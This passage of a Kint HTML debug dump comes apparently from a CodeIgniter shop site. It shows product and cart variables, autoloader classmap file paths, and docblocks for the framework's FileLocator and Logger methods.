27px;"&gt;Ppp&lt;/p&gt;
</pre></dd></dl><dl><dt><var>public</var> <dfn>id</dfn> -&gt; <var>string</var> (1) "1"</dt></dl><dl><dt><var>public</var> <dfn>image</dfn> -&gt; <var>string</var> (32) "red pri hoodie (3)1691294279.png"</dt></dl><dl><dt><var>public</var> <dfn>title</dfn> -&gt; <var>string</var> (5) "pppp "</dt></dl><dl><dt><var>public</var> <dfn>updated_at</dfn> -&gt; <var>string</var> (19) "2025-06-27 19:52:13"</dt></dl></li></ul></dd></dl><dl><dt class="kint-parent kint-locked"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>productAttributeValueModel</dfn> =&gt; <var>App\Models\ProductAttributeValueModel</var> (37) <var>Recursion</var></dt></dl><dl><dt><dfn>cartContent</dfn> =&gt; <var>array</var> (0)</dt></dl><dl><dt><dfn>cartTotal</dfn> =&gt; <var>integer</var> 0</dt></dl></dd></dl><dl><dt><var>protected</var> <dfn>debug</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>protected</var> <dfn>layout</dfn> -&gt; <var>null</var></dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>loader</dfn> -&gt; <var>CodeIgniter\Autoloader\FileLocator</var> (1)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties</li><li>Available methods (10)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>autoloader</dfn> -&gt; <var>CodeIgniter\Autoloader\Autoloader</var> (3)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (3)</li><li>Available methods (14)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>classmap</dfn> -&gt; <var>array</var> (13)</dt><dd><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Psr\Log\AbstractLogger</dfn> =&gt; <var>string</var> (93) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/A...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (3KB)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 3KB Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/AbstractLogger.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/AbstractLogger.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Psr\Log\InvalidArgumentException</dfn> =&gt; <var>string</var> (103) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/I...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (96B)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 96B Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/InvalidArgumentException.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/InvalidArgumentException.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Psr\Log\LoggerAwareInterface</dfn> =&gt; <var>string</var> (99) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/L...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (297B)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 297B Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/LoggerAwareInterface.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/LoggerAwareInterface.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Psr\Log\LoggerAwareTrait</dfn> =&gt; <var>string</var> (95) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/L...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (402B)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 402B Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/LoggerAwareTrait.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/LoggerAwareTrait.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Psr\Log\LoggerInterface</dfn> =&gt; <var>string</var> (94) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/L...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (3KB)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 3KB Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/LoggerInterface.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/LoggerInterface.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Psr\Log\LoggerTrait</dfn> =&gt; <var>string</var> (90) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/L...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (3.3KB)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 3.3KB Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/LoggerTrait.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/LoggerTrait.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Psr\Log\LogLevel</dfn> =&gt; <var>string</var> (87) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/L...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (336B)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 336B Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/LogLevel.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/LogLevel.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Psr\Log\NullLogger</dfn> =&gt; <var>string</var> (89) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/N...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (707B)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 707B Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/NullLogger.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/PSR/Log/NullLogger.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Laminas\Escaper\Exception\ExceptionInterface</dfn> =&gt; <var>string</var> (107) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/E...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (138B)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 138B Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/Exception/ExceptionInterface.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/Exception/ExceptionInterface.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Laminas\Escaper\Exception\InvalidArgumentException</dfn> =&gt; <var>string</var> (113) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/E...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (212B)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 212B Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/Exception/InvalidArgumentException.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/Exception/InvalidArgumentException.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Laminas\Escaper\Exception\RuntimeException</dfn> =&gt; <var>string</var> (105) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/E...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (196B)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 196B Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/Exception/RuntimeException.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/Exception/RuntimeException.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Laminas\Escaper\Escaper</dfn> =&gt; <var>string</var> (86) "/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/E...</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (11.7KB)</li><li>Contents</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 11.7KB Dec 21 2022 /home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/Escaper.php
</pre></li><li><pre>/home/hotbutton/domains/hotbutton.in/public_html/system/ThirdParty/Escaper/Escaper.php
</pre></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Fpdf</dfn> =&gt; <var>string</var> (77) "/home/hotbutton/domains/hotbutton.in/public_html/app//Libraries/fpdf/Fpdf.php"</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">File (49.7KB)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><pre>-rw-r--r-- 1564 1568 49.7KB Jan 10 2023 /home/hotbutton/domains/hotbutton.in/public_html/app/Libraries/fpdf/Fpdf.php
</pre></li></ul></dd></dl></dd></dl><dl><dt><var>protected</var> <dfn>files</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>prefixes</dfn> -&gt; <var>array</var> (3)</dt><dd><dl><dt class="kint-parent kint-locked"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>CodeIgniter</dfn> =&gt; <var>array</var> (1) <var>Depth Limit</var></dt></dl><dl><dt class="kint-parent kint-locked"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>App</dfn> =&gt; <var>array</var> (1) <var>Depth Limit</var></dt></dl><dl><dt class="kint-parent kint-locked"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>Config</dfn> =&gt; <var>array</var> (1) <var>Depth Limit</var></dt></dl></dd></dl></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>initialize(Config\Autoload $config, Config\Modules $modules)</dfn>: <var>$this</var> Reads in the configuration array (described above) and stores the valid parts...</dt><dd><pre>/**
* Reads in the configuration array (described above) and stores
* the valid parts that we'll need.
*
* @return $this
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:83</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>register()</dfn> Register the loader with the SPL autoloader stack.</dt><dd><pre>/**
* Register the loader with the SPL autoloader stack.
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:134</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>addNamespace($namespace, ?string $path = null)</dfn>: <var>$this</var> Registers namespaces with the autoloader.</dt><dd><pre>/**
* Registers namespaces with the autoloader.
*
* @param array|string $namespace
*
* @return $this
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:155</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getNamespace(?string $prefix = null)</dfn>: <var>array</var> Get namespaces with prefixes as keys and paths as values.</dt><dd><pre>/**
* Get namespaces with prefixes as keys and paths as values.
*
* If a prefix param is set, returns only paths to the given prefix.
*
* @return array
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:185</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>removeNamespace(string $namespace)</dfn>: <var>$this</var> Removes a single namespace from the psr4 settings.</dt><dd><pre>/**
* Removes a single namespace from the psr4 settings.
*
* @return $this
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:199</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>loadClassmap(string $class)</dfn>: <var>false|string</var> Load a class using available class mapping.</dt><dd><pre>/**
* Load a class using available class mapping.
*
* @return false|string
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:213</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>loadClass(string $class)</dfn>: <var>false|string The mapped file on success, or boolean false</var> Loads the class file for a given class name.</dt><dd><pre>/**
* Loads the class file for a given class name.
*
* @param string $class The fully qualified class name.
*
* @return false|string The mapped file on success, or boolean false
*                      on failure.
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:232</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>sanitizeFilename(string $filename)</dfn>: <var>string</var> Sanitizes a filename, replacing spaces with dashes.</dt><dd><pre>/**
* Sanitizes a filename, replacing spaces with dashes.
*
* Removes special characters that are illegal in filenames on certain
* operating systems and special characters requiring special escaping
* to manipulate at the command line. Replaces spaces and consecutive
* dashes with a single dash. Trim period, dash and underscore from beginning
* and end of filename.
*
* @return string The sanitized filename
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:301</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>loadInNamespace(string $class)</dfn>: <var>false|string The mapped file name on success, or boolean false on fail</var> Loads the class file for a given class name.</dt><dd><pre>/**
* Loads the class file for a given class name.
*
* @param string $class The fully-qualified class name
*
* @return false|string The mapped file name on success, or boolean false on fail
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:247</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>includeFile(string $file)</dfn>: <var>false|string The filename on success, false if the file is not loaded</var> A central way to include a file. Split out primarily for testing purposes.</dt><dd><pre>/**
* A central way to include a file. Split out primarily for testing purposes.
*
* @return false|string The filename on success, false if the file is not loaded
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:277</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>discoverComposerNamespaces()</dfn> Locates autoload information from Composer, if available.</dt><dd><pre>/**
* Locates autoload information from Composer, if available.
*
* @deprecated No longer used.
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:344</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>private</var> <dfn>loadComposerInfo(Config\Modules $modules)</dfn>: <var>void</var></dt><dd><pre><small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:114</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>private</var> <dfn>loadComposerNamespaces(Composer\Autoload\ClassLoader $composer)</dfn>: <var>void</var></dt><dd><pre><small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:313</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>private</var> <dfn>loadComposerClassmap(Composer\Autoload\ClassLoader $composer)</dfn>: <var>void</var></dt><dd><pre><small>Defined in &lt;ROOT&gt;/system/Autoloader/Autoloader.php:332</small></pre></dd></dl></li></ul></dd></dl></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__construct(CodeIgniter\Autoloader\Autoloader $autoloader)</dfn></dt><dd><pre><small>Defined in &lt;ROOT&gt;/system/Autoloader/FileLocator.php:27</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>locateFile(string $file, ?string $folder = null, string $ext = 'php')</dfn>: <var>false|string The path to the file, or false if not found.</var> Attempts to locate a file by examining the name for a namespace and looking t...</dt><dd><pre>/**
* Attempts to locate a file by examining the name for a namespace
* and looking through the PSR-4 namespaced files that we know about.
*
* @param string      $file   The namespaced file to locate
* @param string|null $folder The folder within the namespace that we should look for the file.
* @param string      $ext    The file extension the file should have.
*
* @return false|string The path to the file, or false if not found.
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/FileLocator.php:42</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getClassname(string $file)</dfn>: <var>string</var> Examines a file and returns the fully qualified class name.</dt><dd><pre>/**
* Examines a file and returns the fully qualified class name.
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/FileLocator.php:113</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>search(string $path, string $ext = 'php', bool $prioritizeApp = true)</dfn>: <var>array</var> Searches through all of the defined namespaces looking for a file. Returns an...</dt><dd><pre>/**
* Searches through all of the defined namespaces looking for a file.
* Returns an array of all found locations for the defined file.
*
* Example:
*
*  $locator-&gt;search('Config/Routes.php');
*  // Assuming PSR4 namespaces include foo and bar, might return:
*  [
*      'app/Modules/foo/Config/Routes.php',
*      'app/Modules/bar/Config/Routes.php',
*  ]
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/FileLocator.php:166</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>findQualifiedNameFromPath(string $path)</dfn>: <var>false|string The qualified name or false if the path is not found</var> Find the qualified name of a file according to the namespace of the first mat...</dt><dd><pre>/**
* Find the qualified name of a file according to
* the namespace of the first matched namespace path.
*
* @return false|string The qualified name or false if the path is not found
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/FileLocator.php:253</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>listFiles(string $path)</dfn>: <var>array</var> Scans the defined namespaces, returning a list of all files that are containe...</dt><dd><pre>/**
* Scans the defined namespaces, returning a list of all files
* that are contained within the subpath specified by $path.
*
* @return string[] List of file paths
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/FileLocator.php:295</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>listNamespaceFiles(string $prefix, string $path)</dfn>: <var>array</var> Scans the provided namespace, returning a list of all files that are containe...</dt><dd><pre>/**
* Scans the provided namespace, returning a list of all files
* that are contained within the sub path specified by $path.
*
* @return string[] List of file paths
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/FileLocator.php:328</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>ensureExt(string $path, string $ext)</dfn>: <var>string</var> Ensures a extension is at the end of a filename</dt><dd><pre>/**
* Ensures a extension is at the end of a filename
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/FileLocator.php:199</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>getNamespaces()</dfn>: <var>array&lt;int, array&lt;string, string&gt;&gt;</var> Return the namespace mappings we know about.</dt><dd><pre>/**
* Return the namespace mappings we know about.
*
* @return array&lt;int, array&lt;string, string&gt;&gt;
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/FileLocator.php:217</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>legacyLocate(string $file, ?string $folder = null)</dfn>: <var>false|string The path to the file, or false if not found.</var> Checks the app folder to see if the file can be found. Only for use with file...</dt><dd><pre>/**
* Checks the app folder to see if the file can be found.
* Only for use with filenames that DO NOT include namespacing.
*
* @return false|string The path to the file, or false if not found.
*/

<small>Defined in &lt;ROOT&gt;/system/Autoloader/FileLocator.php:362</small></pre></dd></dl></li></ul></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>logger</dfn> -&gt; <var>CodeIgniter\Log\Logger</var> (9)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (9)</li><li>Available methods (13)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt><var>public</var> <dfn>logCache</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>cacheLogs</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>protected</var> <dfn>dateFormat</dfn> -&gt; <var>string</var> (11) "Y-m-d H:i:s"</dt></dl><dl><dt><var>protected</var> <dfn>fileExt</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>protected</var> <dfn>filePermissions</dfn> -&gt; <var>integer</var> 420</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>handlerConfig</dfn> -&gt; <var>array</var> (1)</dt><dd><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>CodeIgniter\Log\Handlers\FileHandler</dfn> =&gt; <var>array</var> (4)</dt><dd><dl><dt class="kint-parent kint-locked"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>handles</dfn> =&gt; <var>array</var> (8) <var>Depth Limit</var></dt></dl><dl><dt><dfn>fileExtension</dfn> =&gt; <var>string</var> (0) ""</dt></dl><dl><dt><dfn>filePermissions</dfn> =&gt; <var>integer</var> 420</dt></dl><dl><dt><dfn>path</dfn> =&gt; <var>string</var> (0) ""</dt></dl></dd></dl></dd></dl><dl><dt><var>protected</var> <dfn>handlers</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>loggableLevels</dfn> -&gt; <var>array</var> (4)</dt><dd><dl><dt><dfn>0</dfn> =&gt; <var>string</var> (9) "emergency"</dt></dl><dl><dt><dfn>1</dfn> =&gt; <var>string</var> (5) "alert"</dt></dl><dl><dt><dfn>2</dfn> =&gt; <var>string</var> (8) "critical"</dt></dl><dl><dt><dfn>3</dfn> =&gt; <var>string</var> (5) "error"</dt></dl></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>logLevels</dfn> -&gt; <var>array</var> (8)</dt><dd><dl><dt><dfn>emergency</dfn> =&gt; <var>integer</var> 1</dt></dl><dl><dt><dfn>alert</dfn> =&gt; <var>integer</var> 2</dt></dl><dl><dt><dfn>critical</dfn> =&gt; <var>integer</var> 3</dt></dl><dl><dt><dfn>error</dfn> =&gt; <var>integer</var> 4</dt></dl><dl><dt><dfn>warning</dfn> =&gt; <var>integer</var> 5</dt></dl><dl><dt><dfn>notice</dfn> =&gt; <var>integer</var> 6</dt></dl><dl><dt><dfn>info</dfn> =&gt; <var>integer</var> 7</dt></dl><dl><dt><dfn>debug</dfn> =&gt; <var>integer</var> 8</dt></dl></dd></dl></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__construct($config, bool $debug = true)</dfn> Constructor.</dt><dd><pre>/**
* Constructor.
*
* @param \Config\Logger $config
*
* @throws RuntimeException
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:119</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>emergency($message, array $context = array())</dfn>: <var>bool</var> System is unusable.</dt><dd><pre>/**
* System is unusable.
*
* @param string $message
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:157</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>alert($message, array $context = array())</dfn>: <var>bool</var> Action must be taken immediately.</dt><dd><pre>/**
* Action must be taken immediately.
*
* Example: Entire website down, database unavailable, etc. This should
* trigger the SMS alerts and wake you up.
*
* @param string $message
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:170</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>critical($message, array $context = array())</dfn>: <var>bool</var> Critical conditions.</dt><dd><pre>/**
* Critical conditions.
*
* Example: Application component unavailable, unexpected exception.
*
* @param string $message
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:182</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>error($message, array $context = array())</dfn>: <var>bool</var> Runtime errors that do not require immediate action but should typically be l...</dt><dd><pre>/**
* Runtime errors that do not require immediate action but should typically
* be logged and monitored.
*
* @param string $message
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:193</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>warning($message, array $context = array())</dfn>: <var>bool</var> Exceptional occurrences that are not errors.</dt><dd><pre>/**
* Exceptional occurrences that are not errors.
*
* Example: Use of deprecated APIs, poor use of an API, undesirable things
* that are not necessarily wrong.
*
* @param string $message
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:206</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>notice($message, array $context = array())</dfn>: <var>bool</var> Normal but significant events.</dt><dd><pre>/**
* Normal but significant events.
*
* @param string $message
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:216</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>info($message, array $context = array())</dfn>: <var>bool</var> Interesting events.</dt><dd><pre>/**
* Interesting events.
*
* Example: User logs in, SQL logs.
*
* @param string $message
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:228</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>debug($message, array $context = array())</dfn>: <var>bool</var> Detailed debug information.</dt><dd><pre>/**
* Detailed debug information.
*
* @param string $message
*/

<small>Defined in &lt;ROOT&gt;/system/Log/Logger.php:238</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>log($level, $message, array $context = array())</dfn>: <var>bool</var> Logs with an arbitrary level.</dt><dd><pre>/**
* Logs with an arbitrary level.
*
* @param string $level
* @param string $message
*/

